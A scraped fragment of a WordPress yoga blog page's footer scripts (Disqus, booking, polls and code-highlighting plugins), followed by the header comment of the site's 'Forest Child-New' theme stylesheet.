			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"144 http:\/\/edy.shantayoga.com\/?p=144","disqusShortname":"everydayyoga","disqusTitle":"Best Laid Plans","disqusUrl":"https:\/\/everydayyoga.us\/2009\/06\/03\/best-laid-plans\/","postId":"144"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"878a630ca1","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
				<div class="wpspn-area">
			<div id="wpspn-nextpost-reverse" title="Next post: Drinking From the Firehose">
				<a href="https://everydayyoga.us/2009/06/05/drinking-from-the-firehose/" rel="next">&raquo;</a>			</div>
			<div id="wpspn-prevpost-reverse" title="Previous post: Note for the Day">
				<a href="https://everydayyoga.us/2009/06/02/note-for-the-day/" rel="prev">&laquo;</a>			</div>
		</div>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3
body_size: 552
content:
/*
Theme Name: Forest Child-New
Theme URI: https://inkhive.com/product/forest/
Template: forest
Author: Inkhive Designs
Author URI: http://inkhive.com
Description: Forest is a Premium Quality Design with one of the best Performance scores. Its extremely fast loading and Uses very few Third Part Scripts. Its designed to work with WooCommerce to give you the finest eCommerce sites. And it has multiple options to showcase your content so that you can highlight your best, easily. There are more options than I can describe, so checkout the theme yourself and find out. Demo Here: http://demo.rohitink.com/forest/
Tags: custom-background,two-columns,one-column,custom-colors,flexible-header,right-sidebar,grid-layout,custom-menu,theme-options,threaded-comments,translation-ready,featured-images,full-width-template,blog,e-commerce,portfolio
Version: 1.0.7.1573910254
Updated: 2019-11-16 06:17:34

*/

